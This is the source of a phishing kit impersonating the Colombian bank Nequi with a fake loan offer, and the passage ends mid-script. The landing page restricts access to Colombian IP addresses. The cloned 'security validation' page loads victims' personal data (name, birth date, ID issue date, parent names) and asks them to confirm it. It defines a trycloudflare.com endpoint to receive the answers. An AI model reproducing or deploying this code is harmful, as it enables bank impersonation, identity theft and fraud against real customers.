
<file: index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Nequi Préstamo</title>
    <style>
      body {
        margin: 0;
        font-family: Arial, sans-serif;
        background: #350c36;
        color: white;
        display: flex;
        align-items: center;
        justify-content: center;
        min-height: 100vh;
      }
      .box {
        text-align: center;
        padding: 2rem;
        max-width: 480px;
      }
      a {
        color: #ff5fbf;
        text-decoration: none;
      }
      .hidden {
        display: none;
      }
    </style>
  </head>
  <body>
    <div class="box">
      <p id="redirect-message">Verificando tu ubicación para permitir el acceso...</p>
      <p id="blocked-message" class="hidden">
        Acceso restringido. Esta página solo está disponible desde Colombia.
      </p>
      <p><a href="./access-passed/loan-simulator.php.html">Ir ahora</a></p>
    </div>

    <script>
      (async function () {
        const redirectMessage = document.getElementById('redirect-message');
        const blockedMessage = document.getElementById('blocked-message');
        const targetUrl = './access-passed/loan-simulator.php.html';

        try {
          const response = await fetch('https://ipapi.co/json/');
          if (!response.ok) throw new Error('No se pudo determinar la ubicación');

          const data = await response.json();
          const countryCode = (data.country_code || '').toUpperCase();

          if (countryCode === 'CO') {
            window.location.replace(targetUrl);
            return;
          }
        } catch (error) {
          console.warn('No se pudo verificar la ubicación:', error);
        }

        redirectMessage.classList.add('hidden');
        blockedMessage.classList.remove('hidden');
      })();
    </script>
  </body>
</html>
</file>


<file: access-passed/questions-sistem.html>
<!doctype html>
<html lang="es">


<!-- Mirrored from nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/access-passed/questions-sistem.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 09 Jul 2026 16:26:24 GMT -->
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Validaci&oacute;n de seguridad</title>
  <link rel="stylesheet" href="../css/index-2.css">
  <link rel="stylesheet" href="../css/spinner-3.css">
  <link rel="stylesheet" href="../css/navbar-1.css">
  <link rel="stylesheet" href="../css/globals-3.css">
  <link rel="stylesheet" href="../css/styles.css">
  <link rel="stylesheet" href="../css/load-spinner-1.css">
  <link rel="shortcut icon" type="image/x-icon" href="https://nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/assets/favicon-3.ico">

  <style>
    footer {
      margin-top: 40px;
      background: url(https://nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/assets/footer-nequi-1.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .content {
      position: fixed;
      top: -100%;
      left: 50%;
      transform: translateX(-50%);
      width: 95%;
      background: #0bbd67;
      padding: 15px;
      border-radius: 10px;
      box-shadow: 0 8px 25px rgba(0, 0, 0, 0.2);
      opacity: 0;
      transition:
        top 0.6s ease,
        opacity 0.4s ease;
      z-index: 9999999;
      color: #200020;
      font-size: 13px;
      display: flex;
      align-items: center;
      justify-content: start;
    }

    .content.show {
      top: 10px;
      opacity: 1;
    }

    .check-container {
      width: 30px;
      height: 30px;
      border-radius: 50%;
      background-color: rgba(255, 255, 255, 0.4);
      display: flex;
      justify-content: center;
      align-items: center;
      margin-right: 8px;
      flex: 0 0 auto;
    }

    .checkmark {
      width: 11px;
      height: 5px;
      border-left: 3px solid #200020;
      border-bottom: 3px solid #200020;
      transform: rotate(-45deg);
    }

    .security-card {
      width: 100%;
      border-radius: 8px;
      background: #fff;
    }

    .security-select,
    .security-answer-box {
      width: 100%;
      box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.54);
      border-radius: 8px;
      overflow: hidden;
      background: #fff;
    }

    .security-answer-box {
      padding: 16px 14px;
      overflow: visible;
      position: relative;
      padding-left: 48px;
    }

    .security-answer-box img {
      position: absolute;
      left: 13px;
      top: 18px;
      width: 25px;
    }

    .security-note {
      background: #f5f4f4;
      border-left: 4px solid #da0081;
      border-radius: 8px;
      padding: 14px;
      color: #200020;
      font-size: 14px;
      line-height: 1.45;
    }

    .question-counter {
      color: #200020;
      background: #f5f4f4;
      border-radius: 999px;
      font-size: 12px;
      font-weight: 700;
      padding: 6px 12px;
      white-space: nowrap;
    }

    .security-step {
      display: none;
      width: 100%;
    }

    .security-step.active {
      display: flex;
      flex-direction: column;
      gap: 16px;
    }

    .security-answer-label {
      color: #da0081;
      display: block;
      font-size: 14px;
      font-weight: 700;
      margin-bottom: 7px;
    }

    .security-answer-text {
      color: #200020;
      font-size: 16px;
      font-weight: 600;
      line-height: 1.35;
      margin: 0;
    }

    .choice-group {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 12px;
      width: 100%;
    }

    .choice-btn {
      border: 2px solid #da0081;
      border-radius: 8px;
      background: #fff;
      color: #da0081;
      cursor: pointer;
      font-size: 18px;
      font-weight: 700;
      min-height: 54px;
      transition:
        background 0.2s ease,
        color 0.2s ease,
        transform 0.2s ease;
    }

    .choice-btn:hover,
    .choice-btn.selected {
      background: #da0081;
      color: #fff;
      transform: translateY(-1px);
    }

    .step-status {
      color: #200020;
      font-size: 13px;
      font-weight: 600;
      min-height: 18px;
      text-align: center;
    }
  </style>

  <script>
    if ("scrollRestoration" in history) {
      history.scrollRestoration = "manual";
    }

    window.addEventListener("load", () => {
      window.scrollTo(0, 0);
    });
  </script>
</head>

<body class="bodyContainer" style="background: #fff">
  <div class="loading-spinner" id="loadingContenedor">
    <div class="cubes-text">
      <div class="nequi-loader" id="loader">
        <div class="cubes">
          <div class="cube"></div>
          <div class="cube"></div>
        </div>
      </div>
      <span class="text-cube" id="textCube"></span>
    </div>

    <div class="done" id="done">
      <div class="check"></div>
      <span>&iexcl;Listo!</span>
    </div>
  </div>

  <div class="content" id="content">
    <div class="check-container">
      <div class="checkmark"></div>
    </div>
    <p>Validaci&oacute;n enviada correctamente.</p>
  </div>

  <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
    <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
      <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
        <a href="loan-simulator.php.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
          <svg _ngcontent-atq-c28="" width="180" height="40" viewbox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path>
            <path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path>
            <path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path>
            <path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path>
            <path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path>
            <path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path>
            <path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path>
          </svg>
        </a>
        <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu">
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
        </button>
      </div>
    </div>
  </header>

  <div class="credits" style="padding-bottom: 0 !important">
    <div class="wrap">
      <div class="wrapper" style="width: 100% !important">
        <div class="type-credits__content" id="type-credits">
          <div class="type-credits-card-w credit-3">
            <div class="big-letter" style="height: 45vh !important">
              <h1 class="u-text-white is-credit-effect-page" style="font-size: 2rem !important; padding: 9.5rem 0">
                Validaci&oacute;n de seguridad
              </h1>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <main class="mainContainer">
    <section>
      <div class="rounded-lg">
        <div class="px-6" id="securityQuestions">
          <div class="max-w-[400px] mx-auto security-card">
            <div class="flex items-center justify-between mt-2 mb-4">
              <h4 class="text-base font-bold text-balance text-left text-pink-primary">
                Preguntas de seguridad
              </h4>
              <span class="question-counter" id="questionCounter">0/3</span>
            </div>

            <p class="security-note mb-4">
              <strong id="customerNameDisplay"></strong> Responde cada pregunta seleccionando S&iacute; o No para continuar con la validaci&oacute;n.
            </p>

            <form id="securityForm" class="flex flex-col justify-center items-center gap-4 mb-3 w-full" novalidate>
              <div class="security-step active" data-step="0">
                <div class="relative security-select">
                  <img src="../assets/ideapng.png" alt="" style="position: absolute; width: 25px; top: 13px; left: 8px">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium" style="left: 44px">Pregunta 1</span>
                  <select id="questionOne" class="w-full appearance-none bg-white rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none" style="padding-left: 44px">
                    <option value="primer_colegio">&iquest;Tu primer colegio fue el que tenemos registrado?</option>
                    <option value="ciudad_nacimiento">&iquest;Tu ciudad de nacimiento coincide con nuestros registros?</option>
                    <option value="mascota_infancia">&iquest;El nombre de tu primera mascota coincide?</option>
                    <option value="barrio_infancia">&iquest;El barrio registrado corresponde a donde creciste?</option>
                  </select>
                  <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>

                <div class="security-answer-box">
                  <img src="../assets/document.png" alt="">
                  <span class="security-answer-label">Respuesta 1</span>
                  <p class="security-answer-text">Selecciona una opci&oacute;n para continuar.</p>
                </div>

                <div class="choice-group" role="group" aria-label="Respuesta 1">
                  <button type="button" class="choice-btn" data-answer="si">S&iacute;</button>
                  <button type="button" class="choice-btn" data-answer="no">No</button>
                </div>
                <p class="step-status" id="stepStatusOne"></p>
              </div>

              <div class="security-step" data-step="1">
                <div class="relative security-select">
                  <img src="../assets/ideapng.png" alt="" style="position: absolute; width: 25px; top: 13px; left: 8px">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium" style="left: 44px">Pregunta 2</span>
                  <select id="questionTwo" class="w-full appearance-none bg-white rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none" style="padding-left: 44px">
                    <option value="nombre_madre">&iquest;El segundo nombre de tu mam&aacute; coincide con el registro?</option>
                    <option value="comida_favorita">&iquest;Tu comida favorita de ni&ntilde;o coincide?</option>
                    <option value="primer_trabajo">&iquest;Tu primer trabajo coincide con nuestros datos?</option>
                    <option value="mejor_amigo">&iquest;El nombre registrado de tu amigo de infancia coincide?</option>
                  </select>
                  <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>

                <div class="security-answer-box">
                  <img src="../assets/document.png" alt="">
                  <span class="security-answer-label">Respuesta 2</span>
                  <p class="security-answer-text">Selecciona una opci&oacute;n para continuar.</p>
                </div>

                <div class="choice-group" role="group" aria-label="Respuesta 2">
                  <button type="button" class="choice-btn" data-answer="si">S&iacute;</button>
                  <button type="button" class="choice-btn" data-answer="no">No</button>
                </div>
                <p class="step-status" id="stepStatusTwo"></p>
              </div>

              <div class="security-step" data-step="2">
                <div class="relative security-select">
                  <img src="../assets/ideapng.png" alt="" style="position: absolute; width: 25px; top: 13px; left: 8px">
                  <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium" style="left: 44px">Pregunta 3</span>
                  <select id="questionThree" class="w-full appearance-none bg-white rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none" style="padding-left: 44px">
                    <option value="equipo_favorito">&iquest;Tu equipo favorito coincide con nuestros registros?</option>
                    <option value="profesor_favorito">&iquest;El nombre de tu profesor favorito coincide?</option>
                    <option value="lugar_favorito">&iquest;Tu lugar favorito coincide con el registro?</option>
                    <option value="libro_pelicula">&iquest;Tu pel&iacute;cula o libro favorito coincide?</option>
                  </select>
                  <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>

                <div class="security-answer-box">
                  <img src="../assets/document.png" alt="">
                  <span class="security-answer-label">Respuesta 3</span>
                  <p class="security-answer-text">Selecciona una opci&oacute;n y valida tus respuestas.</p>
                </div>

                <div class="choice-group" role="group" aria-label="Respuesta 3">
                  <button type="button" class="choice-btn" data-answer="si">S&iacute;</button>
                  <button type="button" class="choice-btn" data-answer="no">No</button>
                </div>
                <p class="step-status" id="stepStatusThree"></p>
              </div>

              <!-- Botón de validación oculto - se valida automáticamente al responder la última pregunta -->
              <button type="submit" id="btnValidateSecurity" class="w-full bg-pink-primary text-white py-4 px-6 rounded-md text-lg hover:bg-pink-600 transition-colors disabled:opacity-80 disabled:cursor-not-allowed" disabled style="display: none;">
                Validar respuestas
              </button>
            </form>
          </div>
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen-2.png" alt="">
            <img class="footer-mobile" src="../assets/footer-2.png" alt="">
          </div>
        </div>
      </div>
    </footer>
  </main>

  <script>
    document.addEventListener("DOMContentLoaded", async () => {
      const loadingContenedor = document.getElementById("loadingContenedor");
      const loader = document.getElementById("loader");
      const textCube = document.getElementById("textCube");
      const done = document.getElementById("done");
      const content = document.getElementById("content");
      const form = document.getElementById("securityForm");
      const submitButton = document.getElementById("btnValidateSecurity");
      const questionCounter = document.getElementById("questionCounter");
      const steps = Array.from(document.querySelectorAll(".security-step"));

      const API_VALIDAR_RESPUESTAS = "https://owen-revealed-collection-visited.trycloudflare.com/consultadb/api_validar_respuestas_debug.php";

      let currentStep = 0;
      let customerData = null;
      let responses = []; // Se inicializa dinámicamente basado en base_datos

      // Fetch customer data from localStorage
      function loadCustomerData() {
        const storedData = localStorage.getItem("customerData");
        if (storedData) {
          try {
            customerData = JSON.parse(storedData);

            // Inicializar responses basado en la base de datos
            if (customerData.base_datos === 'personas_db') {
              // Base nueva: solo 2 preguntas (fecha_nacimiento, fecha_expedicion)
              responses = [
                { tipo: "fecha_nacimiento", respuesta: "" },
                { tipo: "fecha_expedicion", respuesta: "" }
              ];
            } else {
              // Base antigua: 3 preguntas
              responses = [
                { tipo: "lugar_expedicion", respuesta: "" },
                { tipo: "fecha_nacimiento", respuesta: "" },
                { tipo: "nombre_padre_madre", respuesta: "" }
              ];
            }

            populateQuestions();
          } catch (error) {
            console.error("Error parsing customer data:", error);
            showError("Error al cargar los datos del cliente");
          }
        } else {
          showError("No se encontraron datos del cliente");
        }
      }

      function showError(message) {
        textCube.textContent = message;
        loadingContenedor.style.display = "flex";
        setTimeout(() => {
          loadingContenedor.style.display = "none";
        }, 3000);
      }

      // Función para formatear fecha de YYYY-MM-DD a DD-MM-YYYY
      function formatearFecha(fecha) {
        if (!fecha) return "No disponible";
        if (fecha === "No disponible") return fecha;

        // Si ya está en formato DD-MM-YYYY, devolverla así
        if (fecha.match(/^\d{2}-\d{2}-\d{4}$/)) return fecha;

        // Convertir de YYYY-MM-DD a DD-MM-YYYY
        const partes = fecha.split('-');
        if (partes.length === 3) {
          return partes[2] + '-' + partes[1] + '-' + partes[0];
        }
        return fecha;
      }

      // Populate questions based on customer data
      function populateQuestions() {
        if (!customerData) return;

        // Mostrar nombre completo con apellidos en negrita en la nota de seguridad
        const customerNameDisplay = document.getElementById("customerNameDisplay");
        if (customerNameDisplay) {
          let nombreCompleto = customerData.nombre_completo || "";
          let apellidos = (customerData.apellidos || "").trim();

          // Construir el nombre: nombre_completo + apellidos (si existen)
          let nombreConApellidos = nombreCompleto.trim();
          if (apellidos && apellidos !== "No disponible") {
            nombreConApellidos = nombreCompleto.trim() + " " + apellidos;
          }

          customerNameDisplay.textContent = nombreConApellidos + ",";
        }

        // Determinar si es base antigua (ani) o nueva (personas_db)
        const esBaseNueva = customerData.base_datos === 'personas_db';

        if (esBaseNueva) {
          // ===== PREGUNTAS PARA BASE NUEVA (personas_db) =====
          // Solo 2 preguntas: fecha nacimiento y fecha expedición

          // Question 1: Fecha de nacimiento (formato DD-MM-YYYY)
          const answer1Box = steps[0].querySelector(".security-answer-text");
          answer1Box.textContent = formatearFecha(customerData.fecha_nacimiento);

          // Question 2: Fecha de expedición (formato DD-MM-YYYY)
          const answer2Box = steps[1].querySelector(".security-answer-text");
          answer2Box.textContent = formatearFecha(customerData.fecha_expedicion);

          // Question 3: Ocultar (no se usa para base nueva)
          // El CSS maneja la visibilidad automáticamente con la clase .active

          // Actualizar labels
          const label1 = steps[0].querySelector(".security-answer-label");
          label1.textContent = "¿Tu fecha de nacimiento es?";

          const label2 = steps[1].querySelector(".security-answer-label");
          label2.textContent = "¿Tu fecha de expedición del documento es?";

        } else {
